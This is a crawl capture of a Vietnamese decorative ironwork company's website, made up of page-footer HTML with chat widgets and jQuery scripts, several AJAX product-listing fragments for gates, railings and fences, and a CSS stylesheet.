  <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
  <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 02837121279<br /> 0937363386 - 0963096579</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/cuasathoangduc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function(){jQuery(".js-facebook-messenger-box").on("click",function(){jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"),jQuery(".js-facebook-messenger-tooltip").length&&jQuery(".js-facebook-messenger-tooltip").toggle()}),jQuery(".js-facebook-messenger-box").hasClass("cfm")&&setTimeout(function(){jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")},3500),jQuery(".js-facebook-messenger-tooltip").length&&(jQuery(".js-facebook-messenger-tooltip").hasClass("fixed")?jQuery(".js-facebook-messenger-tooltip").show():jQuery(".js-facebook-messenger-box").on("hover",function(){jQuery(".js-facebook-messenger-tooltip").show()}),jQuery(".js-facebook-messenger-close-tooltip").on("click",function(){jQuery(".js-facebook-messenger-tooltip").addClass("closed")}))});
</script>
<style type="text/css">
.js-facebook-messenger-container.closed, .js-facebook-messenger-tooltip.closed {
    display: none!important;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-tooltip {
    display: none;
    position: fixed;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    font-size: 12px;
    line-height: 1;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: rgba(0, 0, 0, 0.15) 0 2pt 10pt;
    z-index: 999999999;
}
.js-facebook-messenger-close-tooltip {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
    margin-left: 10px;
}
.js-facebook-messenger-box.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
.js-facebook-messenger-box.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.js-facebook-messenger-box {
    bottom: 70px;
    right: 15px;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    z-index: 999;
}
.js-facebook-messenger-box {
    width: 50px;
    height: 50px;
    display: block;
    position: fixed;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #1182FC;
    border-radius: 100%;
    overflow: hidden;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.js-facebook-messenger-box.rotate svg#fb-msng-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box svg#fb-msng-icon {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    overflow: hidden;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-box.rotate svg#close-icon {
    transform: rotate(-45deg);
}
.js-facebook-messenger-box svg#close-icon {
    opacity: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 18px;
    left: 18px;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 110px;
    right: 35px;
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: 1000;
}
.js-facebook-messenger-container {
    position: fixed;
    opacity: 0;
    border-radius: 10px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
    -webkit-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -moz-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -o-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    display: block;
    position: relative;
    width: 300px;
    background: #1182FC;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 10px;
    font-size: 14px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.js-facebook-messenger-container iframe, .js-facebook-messenger-container-button iframe {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: -1;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box {
    bottom: 180px;
    right: 9px;
    z-index: 9999;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 135px;
    right: 35px;
}
.js-facebook-messenger-container.open {
    transform: translateY(0px);
    opacity: 1;
    z-index: 99;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-box.open svg#fb-msng-icon {
    opacity: 0;
}
.js-facebook-messenger-box.rotate.open svg#close-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box.open svg#close-icon {
    opacity: 1;
}
</style>    <a id="btn-zalo" href="https://zalo.me/0963096579" target="_blank">
	<div class="animated_zalo infinite zoomIn_zalo kenit-alo-circle"></div>
	<div class="animated_zalo infinite pulse kenit-alo-circle-fill"></div>
	<span><img src="images/zalo.png" alt="Zalo"></span>
</a>

<style>
    #btn-zalo { display: block; width: 40px; height: 40px; position: fixed; right: 15px; bottom: 100px; z-index: 9999999; }
    #btn-zalo span {display: flex; display: -ms-flex; align-items: center;-ms-flex-align: center; width: 40px; height: 40px; border-radius: 50%;background: #1182FC; position: relative;}
    #btn-zalo span img {vertical-align: middle;position: absolute;top: 0;left: 0;width: 40px;height: 40px; }
    .animated_zalo.infinite {animation-iteration-count: infinite;}
    @keyframes zoomIn_zalo {from {opacity: 0;transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}
    .zoomIn_zalo {animation-name: zoomIn_zalo;}
    .animated_zalo {animation-duration: 1s;animation-fill-mode: both;}
    .kenit-alo-circle-fill {width: 60px; height: 60px; top: -10px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: rgba(17, 130, 252, 0.45); opacity: .75; right: -10px; }
    .kenit-alo-circle {width: 50px; height: 50px; top: -5px; right: -5px; position: absolute; background-color: transparent; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(17, 130, 252, .8); opacity: .1; border-color: #1182FC; opacity: .5; }
</style>
<h1 style="position:absolute; top:-1000px;">CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</h1><h2 style="position:absolute; top:-1000px;">Sắt mỹ thuật hoàng đức, thi công sắt mỹ thuật</h2><h3 style="position:absolute; top:-1000px;">sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổ</h3>

<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.dmsp').slick({
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 3,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
  			responsive: [
  			{
  			  breakpoint: 800,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			},
  			{
  			  breakpoint: 461,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			}
  	   ]
      });

      $('.qc,#slider_slick').slick({
  			fade: true,//Hiệu ứng fade của slider
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 1,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {
		//tạo menu mobile
		var menu_mobi = $('.wap_menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li").each(function(index, element) {
            if($(this).children('ul').children('li').length>0){
				$(this).children('a').append('<i class="fas fa-chevron-right"></i>');
			}
        });
		$(".menu_mobi_add ul li a i").click(function(){
			if($(this).parent('a').hasClass('active2')){
				$(this).parent('a').removeClass('active2');
				if($(this).parent('a').parent('li').children('ul').children('li').length > 0){
					$(this).parent('a').parent('li').children('ul').hide(300);
					return false;
				}
			}
			else{
				$(this).parent('a').addClass('active2');
				if($(this).parents('li').children('ul').children('li').length > 0){
					$(".menu_m ul li ul").hide(0);
					$(this).parents('li').children('ul').show(300);
					return false;
				}
			}
		});

		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});

		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300);
			},function(){
			$(this).find('ul:first').css({visibility: "hidden"});
			});
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2');
			},function(){
				$(this).find('>a').removeClass('active2');
		});

    $("#danhmuc ul li a").click(function(){
      if($(this).parent('li').children('ul').find('li').length>0)
      {
          if($(this).hasClass('active'))
          {
            $(this).parent('li').find('ul:first').hide(300);
            $(this).removeClass('active');
          }
          else
          {
            $(this).parent('li').find('ul:first').show(300);
            $(this).addClass('active');
          }
        return false;
      }
    });
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC');
			}
        });
        $('.tim').toggle(function() {
    		$('.search').slideDown(300);
    	}, function() {
    		$('.search').slideUp(300);
    	});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript">
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();

			if(keyword1=='Nhập từ khóa tìm kiếm...'){
				keyword = keyword2;
			}
			else{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...'){
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);
			}
		}
</script>
<!--Tim kiem-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').outerHeight()+$('.header').outerHeight();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass('wap_menu_fix');
			}else{
				$('.wap_menu').removeClass('wap_menu_fix');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--lazyload-->
<script type="text/javascript" src="js/jquery.lazyload.pack.js"></script>
<script type="text/javascript">
  $(document).ready(function() {
      $("img:not('.no_lazy')").lazyload({
        placeholder : "images/lazy2.gif",
        effect : "fadeIn",
      });
  });
</script>
<!--lazyload-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -234
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-161.html" title="Cửa Cổng Mỹ Thuật HD 161">
	<img src="upload/sanpham/satmythuathoangduc-622381_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 161" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-161.html" title="Cửa Cổng Mỹ Thuật HD 161" >Cửa Cổng Mỹ Thuật HD 161</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-160.html" title="Cửa Cổng Mỹ Thuật HD 160">
	<img src="upload/sanpham/satmythuathoangduc-579480_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 160" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-160.html" title="Cửa Cổng Mỹ Thuật HD 160" >Cửa Cổng Mỹ Thuật HD 160</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-159.html" title="Cửa Cổng Mỹ Thuật HD 159">
	<img src="upload/sanpham/satmythuathoangduc-562106_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 159" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-159.html" title="Cửa Cổng Mỹ Thuật HD 159" >Cửa Cổng Mỹ Thuật HD 159</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -253
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-076.html" title="Lan Can Ban Công HD 076">
	<img src="upload/sanpham/272306_400x400.jpg" alt="Lan Can Ban Công HD 076" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-076.html" title="Lan Can Ban Công HD 076" >Lan Can Ban Công HD 076</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-075.html" title="Lan Can Ban Công HD 075">
	<img src="upload/sanpham/satmythuathoangduc139752_400x400.jpg" alt="Lan Can Ban Công HD 075" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-075.html" title="Lan Can Ban Công HD 075" >Lan Can Ban Công HD 075</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-074.html" title="Lan Can Ban Công HD 074">
	<img src="upload/sanpham/satmythuathoangduc122762_400x400.jpg" alt="Lan Can Ban Công HD 074" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-074.html" title="Lan Can Ban Công HD 074" >Lan Can Ban Công HD 074</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -245
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-072.html" title="Lan Can Cầu Thang HD 072">
	<img src="upload/sanpham/satmythuathoangduc-146616_400x400.jpg" alt="Lan Can Cầu Thang HD 072" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-072.html" title="Lan Can Cầu Thang HD 072" >Lan Can Cầu Thang HD 072</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-071.html" title="Lan Can Cầu Thang HD 071">
	<img src="upload/sanpham/satmythuathoangduc16407_400x400.jpg" alt="Lan Can Cầu Thang HD 071" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-071.html" title="Lan Can Cầu Thang HD 071" >Lan Can Cầu Thang HD 071</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-070.html" title="Lan Can Cầu Thang HD 070">
	<img src="upload/sanpham/satmythuathoangduc-403854_400x400.jpg" alt="Lan Can Cầu Thang HD 070" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-070.html" title="Lan Can Cầu Thang HD 070" >Lan Can Cầu Thang HD 070</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -236
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-061.html" title="Bảo Vệ Cửa Sổ HD 061">
	<img src="upload/sanpham/satmythuathoangduc-192962_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 061" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-061.html" title="Bảo Vệ Cửa Sổ HD 061" >Bảo Vệ Cửa Sổ HD 061</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-060.html" title="Bảo Vệ Cửa Sổ HD 060">
	<img src="upload/sanpham/satmythuathoangduc-181149_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 060" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-060.html" title="Bảo Vệ Cửa Sổ HD 060" >Bảo Vệ Cửa Sổ HD 060</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-059.html" title="Bảo Vệ Cửa Sổ HD 059">
	<img src="upload/sanpham/satmythuathoangduc-179549_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 059" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-059.html" title="Bảo Vệ Cửa Sổ HD 059" >Bảo Vệ Cửa Sổ HD 059</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -240
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-043.html" title="Hàng Rào HD 043">
	<img src="upload/sanpham/satmythuathoangduc-94197_400x400.jpg" alt="Hàng Rào HD 043" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-043.html" title="Hàng Rào HD 043" >Hàng Rào HD 043</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-042.html" title="Hàng Rào HD 042">
	<img src="upload/sanpham/satmythuathoangduc-104822_400x400.jpg" alt="Hàng Rào HD 042" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-042.html" title="Hàng Rào HD 042" >Hàng Rào HD 042</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-041.html" title="Hàng Rào HD 041">
	<img src="upload/sanpham/satmythuathoangduc-76344_400x400.png" alt="Hàng Rào HD 041" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-041.html" title="Hàng Rào HD 041" >Hàng Rào HD 041</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -302
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="phu-kien-sat-hd-001.html" title="Phụ Kiện Sắt HD 001">
	<img src="upload/sanpham/pk11221_400x400.jpg" alt="Phụ Kiện Sắt HD 001" /></a></p>
	<h3 class="sp_name"><a href="phu-kien-sat-hd-001.html" title="Phụ Kiện Sắt HD 001" >Phụ Kiện Sắt HD 001</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -63
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng">
	<img src="upload/sanpham/20202875_400x400.jpg" alt="Công Trình Tại Bàu Bàng" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng" >Công Trình Tại Bàu Bàng</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-thu-duc.html" title="Công Trình Tại Thủ Đức">
	<img src="upload/sanpham/77173bee8d77712928667685_400x400.jpg" alt="Công Trình Tại Thủ Đức" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-thu-duc.html" title="Công Trình Tại Thủ Đức" >Công Trình Tại Thủ Đức</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng">
	<img src="upload/sanpham/017392_400x400.jpg" alt="Công Trình Tại Bàu Bàng" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng" >Công Trình Tại Bàu Bàng</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/css/default.css?ver=2
body_size: 3763
content:
.box_container{}
.box_container .content{padding:10px 0px;}
.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}
.bando iframe{ width:100% !important; border:1px solid #ddd !important; padding: 5px;}
/*div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}
.box_news{width:47%; display:inline-block;vertical-align: top; margin:0 1%;}*/

.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 13px;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;/* border: 1px solid #ffffff; */font-size: 13px;/* border-radius: 5px; */overflow: hidden;}
.popup_thongbao .tieude_tb{background: #d0041a;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 15px;font-family: 'tieude';}
.popup_thongbao .popup_kq{padding: 10px;/* font-weight: bold; */color: #000000;min-height: 70px;align-items: center;font-size: 14px;}

/*Form lien he*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:13px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px; clear:both;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;width:100px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 65%;padding: 8px 10px;border: 1px solid #cfcfcf;box-sizing: border-box;background: #ffffff;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding: 10px 27px;background: #006afe;border:none;color:#fff;margin:10px 0px;font-size: 16px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;font-family: 'tieude';}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form lien he*/

/*css tin tuc*/
.wap_box_new{
    
display: grid;
    
grid-template-columns: repeat(3,1fr);
    
grid-gap: 25px;
    
margin: 20px auto;
}
.box_news{/* padding: 1.5%; */border: 1px solid #d4d4d4;width:100%;vertical-align: top;/* margin: 20px 0; */padding-bottom: 15px;}
.box_news h3 a{font-size: 18px;color:#1f1f1f;margin: 10px 5%;transition:0.4s;text-decoration:none;display:block;font-family: 'tieude';font-weight: normal;}
.box_news .ngaytao{color: #5a5a5a;margin-bottom: 4px;font-style:italic;display: none;}
.box_news .ngaytao span{margin-left:15px;}
.box_news .ngaytao i{ margin-right:5px;}
.box_news .mota{line-height:1.7;padding: 0 5%;text-align: justify;color: #5d5d5d;}
.box_news h3 a:hover{color: #009cff;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news .img{/* float:left; *//* width: 40%; *//* max-width:170px !important; *//* transition:1s; *//* margin-right: 15px; */}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color: #009cff;font-family: 'tieude';}
.othernews ul.khac{list-style:none;margin-left:15px;}
.othernews ul.khac li{padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.khac li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.khac li a i{ margin-right:6px;}
.othernews ul.khac li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tuc*/

/*----------css ban do-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css ban do-------------*/

/*----------Phan trang-------------*/
.pagination {margin: auto;width: 100%;text-align: center;margin-top: 10px; clear:both;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phan trang-------------*/

/*----------Phan trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
